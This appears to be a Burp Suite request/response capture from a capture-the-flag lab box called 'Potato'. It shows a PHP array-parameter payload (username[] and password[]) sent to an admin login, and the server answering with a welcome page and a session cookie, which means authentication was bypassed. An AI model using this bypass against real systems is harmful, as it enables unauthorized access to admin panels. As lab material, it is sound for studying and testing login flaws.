 Request
Pretty Raw Hex \n ≡
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: potato.pg
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://potato.pg
10 Connection: close
11 Referer: http://potato.pg/admin/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username[]=%22%22&password[]=%22%22
? Search...
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Dec 2021 01:08:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Fri, 16-Dec-2022 01:08:47 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">dashboard</a>